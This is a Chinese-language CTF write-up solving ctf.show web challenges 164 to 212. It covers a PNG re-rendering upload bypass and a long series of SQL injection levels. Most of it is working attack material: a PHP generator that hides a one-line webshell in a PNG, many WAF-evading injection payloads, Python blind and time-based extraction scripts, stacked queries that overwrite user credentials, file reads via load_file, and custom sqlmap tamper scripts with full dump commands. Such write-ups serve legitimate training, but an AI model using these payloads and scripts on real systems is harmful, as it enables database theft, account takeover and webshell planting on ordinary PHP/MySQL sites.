然后ip转数字bypass:https://www.bejson.com/convert/ip2int/

然后上传.user.ini包含远程网页即可

web164



png图片二次渲染绕过https://www.fujieace.com/penetration-test/upload-labs-pass-16.html

原理:

原理

在我们上传文件后,网站会对图片进行二次处理(格式、尺寸要求等),服务器会把里面的内容进行替换更新,处理完成后,根据我们原有的图片生成一个新的图片并放到网站对应的标签进行显示。将一句话木马插入到网站二次处理后的图片中,也就是把一句话插入图片在二次渲染后会保留的那部分数据里,确保不会在二次处理时删除掉。这样二次渲染后的图片中就存在了一句话,在配合文件包含漏洞获取webshell。

<?php

$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,

0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,

0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,

0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,

0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,

0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,

0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,

0x66, 0x44, 0x50, 0x33);

$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {

$r = $p[$y];

$g = $p[$y+1];

$b = $p[$y+2];

$color = imagecolorallocate($img, $r, $g, $b);

imagesetpixel($img, round($y / 3), 0, $color);

}

imagepng($img,'2.png'); //要修改的图片的路径

/* 木马内容

<?$_GET[0]($_POST[1]);?>

*/

echo "执行成功!";

?>

执行完这段代码后我们会修改2.png的数据,确保它在不改变自身png格式的情况下多一段恶意代码:

我们可以正常的上传这个图片,然后在图片查看的位置执行我们的代码:

然后ctrl s保存图片即可在源数据找到代码执行结果

原理应该是使用imagecreatefrompng()创建一块画布,并从 PNG 文件或 URL 地址载入一副图像的同时执行了png里的那段恶意代码。

web入门·sql注入

web171

$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";sqlmap一把梭(sql.txt是保存的请求包):

sqlmap -r sql.txt -p id --dump --time-sec 1 --tamper=space2hash或者万能密码:

1'or 1=1%23web172

$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";用万能密码没找到,去其他表看看

1' union select group_concat(table_name),2,3 from information_schema.tables where table_schema=database()%231' union select password,2,3 from ctfshow_user2%23web173

$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";返回逻辑

if(!preg_match('/flag/i', json_encode($ret))){

$ret['msg']='查询成功';

}不能直接返回flag,把它处理一下即可,四种方法

hex

0' union select 1,hex(password),3 from ctfshow_user3 %23base64

0' union select 1,to_base64(password),3 from ctfshow_user3 %23翻转

0' union select reverse(password),2,3 from ctfshow_user3%23截断

0' union select substr(password,2),2,3 from ctfshow_user3%23web174

$sql = "select username,password from ctfshow_user4 where username !='flag' and id = '".$_GET['id']."' limit 1;";返回逻辑

if(!preg_match('/flag|[0-9]/i', json_encode($ret))){

$ret['msg']='查询成功';

}

也就是查询值不准返回数字,把数字转换成字母先查询出值然后转化回来即可

1'union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(hex(password),'1','nba'),'2','nbb'),'3','nbc'),'4','nbd'),'5','nbe'),'6','nbf'),'7','nbg'),'8','nbh'),'9','nbi'),'0','nbj'),'a' from ctfshow_user4 where username='flag'--+nb='nbfnbcnbgnbdnbfnbfnbgnbcnbfnbhnbfFnbgnbgnbgBnbcnbhnbfnbbnbcnbcnbcnbenbfnbbnbfnbenbfnbcnbfnbanbbDnbcnbcnbcnbgnbcnbgnbfnbdnbbDnbcnbdnbcnbbnbfnbfnbcnbhnbbDnbcnbhnbfnbanbfnbdnbcnbdnbbDnbcnbfnbfnbcnbfnbanbfnbbnbcnbgnbcnbhnbcnbenbfnbfnbcnbcnbcnbdnbfnbanbfnbbnbgD'

nb=nb.replace('nba','1').replace('nbb','2').replace('nbc','3').replace('nbd','4').replace('nbe','5').replace('nbf','6').replace('nbg','7').replace('nbh','8').replace('nbi','9').replace('nbj','0')

flag = bytes.fromhex(nb).decode("ascii")

print(flag)web175

$sql = "select username,password from ctfshow_user5 where username !='flag' and id = '".$_GET['id']."' limit 1;";if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){

$ret['msg']='查询成功';

}必须非ASCII字符才能获得返回值,0-127的字符都没啦。

做法一:

把数据保存到1.txt里然后访问即可(写马似乎也行)

1' union select 1,group_concat(password) from ctfshow_user5 into outfile '/var/www/html/1.txt'--+做法二:

盲注

import requests

from time import time

url='http://e9a0003b-c5a4-47a5-af60-38145f1bfbf2.challenge.ctf.show/api/v5.php'

flag=''

for i in range(1,100):

length=len(flag)

min=32

max=128

while 1:

j=min+(max-min)//2

if min==j:

flag+=chr(j)

print(flag)

break

payload="?id=' union select 'a',if(ascii(substr((select group_concat(password) from ctfshow_user5 where username='flag'),%d,1))<%d,sleep(0.5),1) -- -"%(i,j)

start_time=time()

r=requests.get(url=url+payload).text

end_time=time()

if end_time-start_time>0.48:

max=j

else :

min=jweb176

有waf但不知道waf是啥,fuzz了一下,是过滤了小写select,用大写绕过即可(如果是替换为空可以用双写,这里好像不是)

0' union SELECT password,2,3 from ctfshow_user%23web177

过滤了空格,几个payload都能替换

/**/替换

0'/**/union/**/SELECT/**/password,2,3/**/from/**/ctfshow_user%23%0C替换

0'%0Cunion%0CSELECT%0Cpassword,2,3%0Cfrom%0Cctfshow_user%23还有%0a、%0b、%0c、%0d、%09(tab键)、%a0等等

web178

过滤了/**/,从上面找个就行了

0'%0Cunion%0CSELECT%0Cpassword,2,3%0Cfrom%0Cctfshow_user%23web179

过滤了%0a %09,还是用%0C即可

0'%0Cunion%0CSELECT%0Cpassword,2,3%0Cfrom%0Cctfshow_user%23web180

过滤了注释符#和--,可以用’1’=’1来闭合后边

'union%0cselecT%0c1,2,group_concat(password)%0cfrom%0cctfshow_user%0cwhere%0c'1'='1web181

直接让他显示flag用户的信息

id=0'||username='flagweb182

过滤了flag,正则匹配一手即可

id=0'||(username)regexp'fweb183

$sql = "select count(pass) from ".$_POST['tableName'].";";function waf($str){

return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|file|\=|or|\x7c|select|and|flag|into/i', $str);

}空格过滤了用括号代替,等号过滤了可以用like或者regexp,但有个缺点就是不区分大小写,我们在前面加个binary就行了,偷一手羽师傅的脚本:

#author:yu22x

import requests

import string

url="http://0be2b54b-f4b2-4843-a369-5878015eeca6.challenge.ctf.show/select-waf.php"

s=string.digits+string.ascii_lowercase+"{_-}"

flag=''

for i in range(1,45):

print(i)

for j in s:

data={

'tableName':f'(ctfshow_user)where(pass)regexp("^ctfshow{flag+j}")'

}

#print(data)

r=requests.post(url,data=data)

#print(r.text)

if("user_count = 1" in r.text):

flag+=j

print(flag)

break

简单解释一下,就是用(ctfshow_user)where(pass)regexp(“^ctfshow{flag+j}”)一个一个匹配flag,flag+j就是逐个遍历各个字符,如果我们猜测的flag确实是真实flag的一部分就会返回user_count = 1,最后慢慢盲注出来真实的flag,因为regexp(“^ctfshow{flag+j}”)是一种正则注入,若匹配则返回1,不匹配返回0

web184

//对传入的参数进行了过滤

function waf($str){

return preg_match('/\*|\x09|\x0a|\x0b|\x0c|\0x0d|\xa0|\x00|\#|\x23|file|\=|or|\x7c|select|and|flag|into|where|\x26|\'|\"|union|\`|sleep|benchmark/i', $str);

}过滤了where可以使用having,过滤了引号可以使用16进制,where和having用法的区别可参考https://blog.csdn.net/yexudengzhidao/article/details/54924471,其实也就简单改改上面脚本的语法就行了,继续偷一手羽师傅的脚本:

#author:yu22x

import requests

import string

url="http://e48a8069-93a1-4f54-92fd-98bf6d2f2e64.challenge.ctf.show/select-waf.php"

s=string.digits+string.ascii_lowercase+"{_-}"

def asc2hex(s):

a1 = ''

a2 = ''

for i in s:

a1+=hex(ord(i))

a2 = a1.replace("0x","")

return a2

flag=''

for i in range(1,45):

print(i)

for j in s:

d = asc2hex(f'^ctfshow{flag+j}')

data={

'tableName':f' ctfshow_user group by pass having pass regexp(0x{d})'

}

#print(data)

r=requests.post(url,data=data)

#print(r.text)

if("user_count = 1" in r.text):

flag+=j

print(flag)

break

web185

function waf($str){

return preg_match('/\*|\x09|\x0a|\x0b|\x0c|\0x0d|\xa0|\x00|\#|\x23|[0-9]|file|\=|or|\x7c|select|and|flag|into|where|\x26|\'|\"|union|\`|sleep|benchmark/i', $str);

}过滤了1到9的数字,我们可以用其他方式表达数字,比如我们可以使用true拼接出数字,再使用char函数转换成字符,最后使用concat进行拼接。比如想获取字符c,c的ascii为99,c就可以等于char(ture+ture+ture......) (99个true),羽师傅的脚本:

#author:yu22x

import requests

import string

url="http://f15a113d-2bae-432c-8dc6-a2cb1fe7b54e.challenge.ctf.show/select-waf.php"

s='0123456789abcdef-{}'

def convert(strs):

t='concat('

for s in strs:

t+= 'char(true'+'+true'*(ord(s)-1)+'),'

return t[:-1]+")"

flag=''

for i in range(1,45):

print(i)

for j in s:

d = convert(f'^ctfshow{flag+j}')

data={

'tableName':f' ctfshow_user group by pass having pass regexp({d})'

}

#print(data)

r=requests.post(url,data=data)

#print(r.text)

if("user_count = 1" in r.text):

flag+=j

print(flag)

if j=='}':

exit(0)

break

web186

//对传入的参数进行了过滤

function waf($str){

return preg_match('/\*|\x09|\x0a|\x0b|\x0c|\0x0d|\xa0|\%|\<|\>|\^|\x00|\#|\x23|[0-9]|file|\=|or|\x7c|select|and|flag|into|where|\x26|\'|\"|union|\`|sleep|benchmark/i', $str);

}还是能用上面的脚本打

web187

//拼接sql语句查找指定ID用户

$sql = "select count(*) from ctfshow_user where username = '$username' and password= '$password'"; $username = $_POST['username'];

$password = md5($_POST['password'],true);

//只有admin可以获得flag

if($username!='admin'){

$ret['msg']='用户名不存在';

die(json_encode($ret));

}

md5(‘ffifdyop’,true)= ‘or’6\xc9]\x99\xe9!r,\xf9\xedb\x1c,闭合掉了引号并且存在or,所以可以直接登录成功,所以用admin+ffifdyop登录即可,最后在返回包找到flag

web188

//拼接sql语句查找指定ID用户

$sql = "select pass from ctfshow_user where username = {$username}"; //用户名检测

if(preg_match('/and|or|select|from|where|union|join|sleep|benchmark|,|\(|\)|\'|\"/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}

//密码检测

if(!is_numeric($password)){

$ret['msg']='密码只能为数字';

die(json_encode($ret));

}

//密码判断

if($row['pass']==intval($password)){

$ret['msg']='登陆成功';

array_push($ret['data'], array('flag'=>$flag));

}只要输入的密码经过intval函数后弱等于查询出的密码就可以获得flag,所以如果真正的密码是字母我们就能用0等于成功,而用户名我们也可以用0,因为username一般是字符串,在mysql中字符串与数字进行比较的时候,以字母开头的字符串都会转换成数字0,所以where username = 0会把所有数据都查出来

username=0&password=0web189

//用户名检测

if(preg_match('/select|and| |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\x26|\x7c|or|into|from|where|join|sleep|benchmark/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}

//密码检测

if(!is_numeric($password)){

$ret['msg']='密码只能为数字';

die(json_encode($ret));

}

//密码判断

if($row['pass']==$password){

$ret['msg']='登陆成功';

}flag在api/index.php文件中,所以只能盲注了

import requests

import time

url = "http://9cb4c9e3-266b-448b-9b17-b1ad6e41239b.challenge.ctf.show/api/"

flagstr = "}{<>$=,;_ 'abcdefghijklmnopqr-stuvwxyz0123456789"

flag = ""

#这个位置,是群主耗费很长时间跑出来的位置~

for i in range(257,257+60):

for x in flagstr:

data={

"username":"if(substr(load_file('/var/www/html/api/index.php'),{},1)=('{}'),1,0)".format(i,x),

"password":"0"

}

print(data)

response = requests.post(url,data=data)

time.sleep(0.3)

# 8d25是username=1时的页面返回内容包含的,具体可以看上面的截图~

if response.text.find("8d25")>0:

print("++++++++++++++++++ {} is right".format(x))

flag+=x

break

else:

continue

print(flag)

web190

//拼接sql语句查找指定ID用户

$sql = "select pass from ctfshow_user where username = '{$username}'"; //密码检测

if(!is_numeric($password)){

$ret['msg']='密码只能为数字';

die(json_encode($ret));

}

//密码判断

if($row['pass']==$password){

$ret['msg']='登陆成功';

}

//TODO:感觉少了个啥,奇怪

查询语句里加上了单引号:username = '{$username}',密码依然是和数字弱类型比较,所以其实没啥差别

#author:yu22x

import requests

import string

url="http://46163ae9-ca15-415c-9a1f-d79ea27cf81e.challenge.ctf.show/api/index.php"

s=string.ascii_letters+string.digits

flag=''

for i in range(1,45):

print(i)

for j in range(32,128):

#跑库名

# data={

# 'username':f"'||if(ascii(substr(database(),{i},1))={j},1,0)#",

# 'password':'1'

# }

#跑表名

# data={

# 'username':f"'||if(ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))={j},1,0)#",

# 'password':'1'

# }

#跑列名

# data={

# 'username':f"'||if(ascii(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_fl0g'),{i},1))={j},1,0)#",

# 'password':'1'

# }

#跑数据

data={

'username':f"'||if(ascii(substr((select f1ag from ctfshow_fl0g),{i},1))={j},1,0)#",

'password':'1'

}

r=requests.post(url,data=data)

if("\\u5bc6\\u7801\\u9519\\u8bef" in r.text):

flag+=chr(j)

print(flag)

break

web191

//拼接sql语句查找指定ID用户

$sql = "select pass from ctfshow_user where username = '{$username}'"; //密码检测

if(!is_numeric($password)){

$ret['msg']='密码只能为数字';

die(json_encode($ret));

}

//密码判断

if($row['pass']==$password){

$ret['msg']='登陆成功';

}

//TODO:感觉少了个啥,奇怪

if(preg_match('/file|into|ascii/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}改成ord就行了

#author:yu22x

import requests

import string

url="http://f5ac78f2-fd7e-4221-9bf0-d63586ee8a51.challenge.ctf.show/api/index.php"

s=string.ascii_letters+string.digits

flag=''

for i in range(1,45):

print(i)

for j in range(32,128):

#跑库名

# data={

# 'username':f"'||if(ascii(substr(database(),{i},1))={j},1,0)#",

# 'password':'1'

# }

#跑表名

# data={

# 'username':f"'||if(ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))={j},1,0)#",

# 'password':'1'

# }

#跑列名

# data={

# 'username':f"'||if(ascii(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_fl0g'),{i},1))={j},1,0)#",

# 'password':'1'

# }

#跑数据

data={

'username':f"'||if(ord(substr((select f1ag from ctfshow_fl0g),{i},1))={j},1,0)#",

'password':'1'

}

r=requests.post(url,data=data)

if("\\u5bc6\\u7801\\u9519\\u8bef" in r.text):

flag+=chr(j)

print(flag)

break

web192

ord被禁了,改成跑字符即可

if(preg_match('/file|into|ascii|ord|hex/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}import requests

import string

url="http://ce110fe8-25ce-4466-977e-9adadcc811b3.challenge.ctf.show/api/index.php"

s=string.ascii_lowercase+string.digits+'{'+'}'+'-'

flag=''

for i in range(1,45):

for j in s:

data={

'username':f"'||if((substr((select f1ag from ctfshow_fl0g),{i},1))='{j}',1,0)#",

'password':'1'

}

r=requests.post(url,data=data)

if("\\u5bc6\\u7801\\u9519\\u8bef" in r.text):

flag+=j

print(flag)

break

web193

//TODO:感觉少了个啥,奇怪

if(preg_match('/file|into|ascii|ord|hex|substr/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}

多过滤了substr,可以换成mid

import requests

import string

url="http://9c661478-5e7e-42ee-a47d-586a2a2c614b.challenge.ctf.show/api/index.php"

s=string.ascii_lowercase+string.digits+'{'+'}'+'-'

flag=''

for i in range(1,46):

for j in s:

#跑表名

# data={

# 'username':f"'||if((mid((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))='{j}',1,0)#",

# 'password':'1'

# }

#跑列名

# data={

# 'username':f"'||if((mid((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_fl0g'),{i},1))='{j}',1,0)#",

# 'password':'1'

# }

#跑数据

data={

'username':f"'||if((mid((select f1ag from ctfshow_flxg),{i},1))='{j}',1,0)#",

'password':'1'

}

r=requests.post(url,data=data)

if("\\u5bc6\\u7801\\u9519\\u8bef" in r.text):

flag+=j

print(flag)

break

web194

同上

web195

//密码检测

if(!is_numeric($password)){

$ret['msg']='密码只能为数字';

die(json_encode($ret));

}

//密码判断

if($row['pass']==$password){

$ret['msg']='登陆成功';

}

//TODO:感觉少了个啥,奇怪,不会又双叒叕被一血了吧

if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}

if($row[0]==$password){

$ret['msg']="登陆成功 flag is $flag";

}

1;update(ctfshow_user)set`username`=1;

1;update(ctfshow_user)set`pass`=1;两次分别把用户名和密码都设为1,然后登录即可

web196

//TODO:感觉少了个啥,奇怪,不会又双叒叕被一血了吧

if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){

$ret['msg']='用户名非法';

die(json_encode($ret));

}

if(strlen($username)>16){

$ret['msg']='用户名不能超过16个字符';

die(json_encode($ret));

}

if($row[0]==$password){

$ret['msg']="登陆成功 flag is $flag";

}

username=0;select(1)&password=1直接强制登录(所以这个select实际上没有被过滤)

web197-200

username=1;show tables;&password=ctfshow_usershow tables的结果就是ctfshow_user,所以用password与之相等即可

web201

系统学习sqlmap,抄一下别人师傅的描述:

当前数据库

参数:--current-db

返还当前连接的数据库。

列举数据库表

参数:--tables,--exclude-sysdbs,-D

当前用户有权限读取包含所有数据库表信息的表中的时候,即可列出一个特定数据的所有表。

如果你不提供-D参数来列指定的一个数据的时候,sqlmap会列出数据库所有库的所有表。

--exclude-sysdbs参数是指包含了所有的系统数据库。

需要注意的是在Oracle中你需要提供的是TABLESPACE_NAME而不是数据库名称。

列举数据库表中的字段

参数:--columns,-C,-T,-D

当前用户有权限读取包含所有数据库表信息的表中的时候,即可列出指定数据库表中的字段,同时也会列出字段的数据类型。

如果没有使用-D参数指定数据库时,默认会使用当前数据库。

获取整个表的数据

参数:--dump,-C,-T,-D,--start,--stop,--first,--last

如果当前管理员有权限读取数据库其中的一个表的话,那么就能获取真个表的所有内容。

使用-D,-T参数指定想要获取哪个库的哪个表,不适用-D参数时,默认使用当前库。

使用参数绕waf

--random-agent 使用任意HTTP头进行绕过,尤其是在WAF配置不当的时候

--time-sec=3 使用长的延时来避免触发WAF的机制,这方式比较耗时

--hpp 使用HTTP 参数污染进行绕过,尤其是在ASP.NET/IIS 平台上

--proxy=100.100.100.100:8080 --proxy-cred=211:985 使用代理进行绕过

--ignore-proxy 禁止使用系统的代理,直接连接进行注入

--flush-session 清空会话,重构注入

--hex 或者 --no-cast 进行字符码转换

--mobile 对移动端的服务器进行注入

--tor 匿名注入

指定脚本进行绕过(--tamper)

比如sqlmap -u "http://xxx/Less-1/?id=1" --tamper="space2comment.py,space2plus.py"

探测等级和危险等级(—level —risk)

sqlmap一共有5个探测等级,默认是1。等级越高,说明探测时使用的payload也越多。其中5级的payload最多,会自动破解出cookie、XFF等头部注入。当然,等级越高,探测的时间也越慢。这个参数会影响测试的注入点,GET和POST的数据都会进行测试,HTTP cookie在level为2时就会测试,HTTP User-Agent/Referer头在level为3时就会测试。在不确定哪个参数为注入点时,为了保证准确性,建议设置level为5

题目要求:

sqlmap最新版下载

使用--user-agent 指定agent

使用--referer 绕过referer检查sqlmap -u http://dbc32287-781e-431e-a156-eb530b30e06c.challenge.ctf.show/api/?id=1 -D ctfshow_web -T ctfshow_user -C pass -dump --refer=ctf.show

web202

使用--data 调整sqlmap的请求方式sqlmap -u http://86a06618-62a0-4fe8-90b1-cbe82859ef43.challenge.ctf.show/api/ --data="id=1" --referer="ctf.show" --dump

web203

使用--method 调整sqlmap的请求方式sqlmap -u http://976af25a-071d-4e03-9b5a-9d8333b65943.challenge.ctf.show/api/index.php --method=PUT --data="id=1" -D ctfshow_web -T ctfshow_user -C pass --dump --batch --referer="ctf.show" --headers="Content-Type: text/plain"

web204

使用--cookie 提交cookie数据sqlmap -u http://01c7d214-3aa8-43db-be16-b210d02ac965.challenge.ctf.show/api/index.php --cookie=3089874dc14bcc794d70b21cdd8bb544 --method=PUT --headers="Content-Type: text/plain" --data="id=1" --refer=ctf.show --current-db --tables -T ctfshow_user --columns -C pass -dump

web205

api调用需要鉴权--safe-url 设置在测试目标地址前访问的安全链接

--safe-freq 设置两次注入测试前访问安全链接的次数

sqlmap -u http://390b4a5e-c0c5-474e-a544-aa399aeb858c.challenge.ctf.show/api/index.php --method=PUT --data="id=1" -D ctfshow_web -T ctfshow_flax -C flagx --dump --batch --referer="ctf.show" --headers="Content-Type: text/plain" --safe-url http://390b4a5e-c0c5-474e-a544-aa399aeb858c.challenge.ctf.show/api/getToken.php --safe-freq 1

web206

sqlmap -u http://b881b8c1-4303-4064-be9e-94341d9eeaec.challenge.ctf.show/api/index.php --method=PUT --data="id=1" -D ctfshow_web -T ctfshow_flaxc -C flagv --dump --batch --referer="ctf.show" --headers="Content-Type: text/plain" --safe-url http://b881b8c1-4303-4064-be9e-94341d9eeaec.challenge.ctf.show/api/getToken.php --safe-freq 1

web207

增加了过滤,过滤了空格,可以直接用sqlmap中自带的tamper space2comment.py将空格替换成/**/

sqlmap -u http://aa934943-9c1e-4425-92a3-4a144b163026.challenge.ctf.show/api/index.php --method=PUT --data="id=1" -D ctfshow_web -T ctfshow_flaxca -C flagvc --dump --batch --referer="ctf.show" --headers="Content-Type: text/plain" --safe-url http://aa934943-9c1e-4425-92a3-4a144b163026.challenge.ctf.show/api/getToken.php --safe-freq 1 --tamper space2comment.py

web208

过滤了小写select,然而sqlmap用的大写的,所以没差别

web209

自己写一个tamper :ctfshow209.py

#!/usr/bin/env python

"""

Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)

See the file 'LICENSE' for copying permission

"""

from lib.core.compat import xrange

from lib.core.enums import PRIORITY

__priority__ = PRIORITY.LOW

def dependencies():

pass

def tamper(payload, **kwargs):

retVal = payload

retVal = retVal.replace("=", " like ")

retVal = retVal.replace(" ", chr(0x0a))

return retVal

sqlmap -u http://5cb45ff6-c3c8-46cf-b0bc-5e9f6f711554.challenge.ctf.show/api/index.php --method=PUT --data="id=1" -D ctfshow_web -T ctfshow_flav -C ctfshow_flagx --dump --batch --referer="ctf.show" --headers="Content-Type: text/plain" --safe-url http://5cb45ff6-c3c8-46cf-b0bc-5e9f6f711554.challenge.ctf.show/api/getToken.php --safe-freq 1 --tamper ctfshow209.py

web210

ctfshow210.py

#!/usr/bin/env python

"""

Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)

See the file 'LICENSE' for copying permission

"""

from lib.core.compat import xrange

from lib.core.enums import PRIORITY

from base64 import *

__priority__ = PRIORITY.LOW

def dependencies():

pass

def tamper(payload, **kwargs):

retVal = payload

retVal = retVal.replace("-- -", "#")

retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')

return retValsqlmap -u http://14dfde18-ef20-4f41-b6c7-0aceca1f80fc.challenge.ctf.show/api/index.php --method=PUT --data="id=1" -D ctfshow_web -T ctfshow_flavi -C ctfshow_flagxx --dump --batch --referer="ctf.show" --headers="Content-Type: text/plain" --safe-url http://14dfde18-ef20-4f41-b6c7-0aceca1f80fc.challenge.ctf.show/api/getToken.php --safe-freq 1 --tamper ctfshow210.py

web211

from lib.core.enums import PRIORITY

from lib.core.common import singleTimeWarnMessage

import base64

__priority__ = PRIORITY.LOW

def dependencies():

singleTimeWarnMessage("")

def tamper(payload, **kwargs):

retVal = payload

retVal = retVal.replace(" ", "/**/")

retVal = retVal.encode()

retVal = retVal[::-1]

retVal = base64.b64encode(retVal)

retVal = retVal[::-1]

retVal = base64.b64encode(retVal)

retVal = retVal.decode()

return retVal

sqlmap -u http://221ac7d3-212d-4532-9b49-dbf4a611b2ed.challenge.ctf.show/api/index.php --data="id=1" --refer="ctf.show" --method="PUT" --headers="Content-Type:text/plain" --safe-url="http://221ac7d3-212d-4532-9b49-dbf4a611b2ed.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flavia -C ctfshow_flagxxa,id,tes --dump --batch --tamper 211.pyweb212

//对查询字符进行解密

function decode($id){

return strrev(base64_decode(strrev(base64_decode($id))));

}

function waf($str){

return preg_match('/ |\*/', $str);

}改成替换成%09







